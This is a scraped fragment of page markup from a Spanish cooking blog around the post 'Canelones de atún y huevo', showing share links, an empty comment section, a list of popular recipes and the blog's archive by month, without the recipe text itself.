<a class='twi-art' href='http://twitter.com/share?url=https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html&title=Canelones de atún y huevo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html&title=Canelones de atún y huevo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2rEhE_tTM3SJOaX4vsyqqTuvnqUr69YF4elwQRMffClsIA9SwxHcByLIUqwDlmWvD383UlY4WsgWLN2vU4uuBgGI6UgmGnms4AI3vpwF4H0TEjrr8IrlRG6u33-ssta3G7l8vRqOFycPK/s640/BOFC47431.jpg&description=   Canelones de atún y huevo          ¿A quién se le resisten unos canelones? Son uno de nuestros platos favoritos y esta semana os proponem...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html&title=Canelones de atún y huevo' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html' text='Canelones de atún y huevo'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Canelones de atún y huevo >> https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Como en casa
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.vueltayvuelta.org/2019/02/pastel-de-jamon-cocido-queso-de-cabra-y.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.vueltayvuelta.org/2019/01/tarta-de-queso-mascarpone-sin-horno.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<b class='rw-rating-container'></b>
<span class='star-ratings'>
</span>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3702952761939438781&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3702952761939438781&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3702952761939438781&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3702952761939438781&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2257834915468528144&postID=3702952761939438781&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.vueltayvuelta.org/search/label/Como%20en%20casa' rel='tag'>Como en casa</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<b class='rw-rating-container'></b>
<span class='star-ratings'>
</span>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2257834915468528144?po=3702952761939438781&hl=es&saa=85391&origin=https://www.vueltayvuelta.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.vueltayvuelta.org/2019/02/pastel-de-jamon-cocido-queso-de-cabra-y.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.vueltayvuelta.org/2019/01/tarta-de-queso-mascarpone-sin-horno.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.vueltayvuelta.org/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.vueltayvuelta.org/feeds/3702952761939438781/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Somos Sociables</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">
<li><a href="https://twitter.com/VueltaVuelta" class="social-btn-twitter">Twitter <i class="fa fa-twitter"></i> </a></li>

<li><a href="https://www.facebook.com/chefinchief/?ref=aymt_homepage_panel" class="social-btn-facebook">Facebook <i class="fa fa-facebook"></i> </a></li>

<li><a href="https://www.instagram.com/blogVUELTAYVUELTA/" class="social-btn-instagram">Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://es.pinterest.com/vueltayvuelta/" class="pinterest" target="_blank" title="Pinterest"><i class="fa fa-pinterest"></i>Pinterest</a></li>

    <li><a href="https://bloglovin.com/blogs/chef-in-chief-14516645" class="bloglovin" target="_blank" title="Bloglovin"><i class="fa fa-heart"></i>Bloglovin</a></li>
   </ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Greatest Hits</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2017/02/chulas-de-calabaza.html'>
<img alt='Chulas de calabaza' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaZaUReIjsyY-w8_B2KxMuyGkv6JtL9aaVYNN1jqnNoPI4DNUfdoh16jZ7qj2bL2mxx8R3YFevsQWwNtJICrZBAEn2YDmxf481FPXKr3S9Dwju3VWpHTaxUx_XtCV2n0DRswW6ovUqxcgt/s72-c/IMG_3533%255B1%255D.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2017/02/chulas-de-calabaza.html'>Chulas de calabaza</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2016/05/nutella-de-pistacho.html'>
<img alt='Crema de pistacho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gBbDo_wqceyBH6TCqmdgcskZ2nusAifX99o_OmH62rBn5Bcimv-O-Psr_AzI9pEN5hV96THL6SQQG-9VluUlXK11mjMJgkAzenttO1pOwe-ZR27uv2f_2aBiUMFJuhxjNiqKkBQRBhI/s72-c/Nutella+1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2016/05/nutella-de-pistacho.html'>Crema de pistacho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2017/02/cocido-gallego-receta-tradicional.html'>
<img alt='Cocido gallego: receta tradicional ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfVhMWDsyedA4nb8_WCZk6bI2uFZ1I-UlmtGXiuGOsThuYd0MT8U6hyphenhyphenHb3aQAnBOe3LL3F6-BwiBahvoNPy275s_ygJXm8CrQScBzO9HMuzS1dAkAAos7tUbpLenChlHOwwj0CXd0ElS5C/s72-c/IMG_2591.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2017/02/cocido-gallego-receta-tradicional.html'>Cocido gallego: receta tradicional </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2017/02/migliaccio-napolitano-tarta-de-queso-y.html'>
<img alt='Migliaccio napolitano: tarta de queso y sémola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5-igIQY2MLME3U458lyqftA3Nnxj4Pqm4WmjkxxVCZMZydOKElwvrNNKCDNGHqsm4z69FThZ3IPlH-ssUdOM2uz6kYpd_xz8Fw4sAZjFBIEkKOgRkDWmayjLTHFcugYtuJNSvQ-kna_4/s72-c/Migliaccio+1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2017/02/migliaccio-napolitano-tarta-de-queso-y.html'>Migliaccio napolitano: tarta de queso y sémola</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vueltayvuelta.org/2019/01/tarta-de-queso-mascarpone-sin-horno.html'>
<img alt='Tarta de queso mascarpone sin horno' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLWQRVsT1OLPFkLAzS3N-pTxws1aG9DzFWIduG1Jzlz7zhc97naGvCTAOyyg6uGQDMR6zFU0FdqPW0mxiTaX0-rWNKu5K04HOU2GkDf4P0aLYpPGYQxi8805-iB8SFR-s19w62bXsVmwE/s72-c/tarta+queso+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vueltayvuelta.org/2019/01/tarta-de-queso-mascarpone-sin-horno.html'>Tarta de queso mascarpone sin horno</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.vueltayvuelta.org/2019/02/san-jacobos-caseros.html'>San Jacobos caseros</a></li>
<li><a href='https://www.vueltayvuelta.org/2019/02/churros-caseros-con-o-sin-churrera.html'>Churros caseros (con o sin churrera)</a></li>
<li><a href='https://www.vueltayvuelta.org/2019/02/pastel-de-jamon-cocido-queso-de-cabra-y.html'>Pastel de jamón cocido, queso de cabra y corazones...</a></li>
<li><a href='https://www.vueltayvuelta.org/2019/02/canelones-de-atun-y-huevo.html'>Canelones de atún y huevo</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(99)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.vueltayvuelta.org/2016/10/'>
octubre
</a>
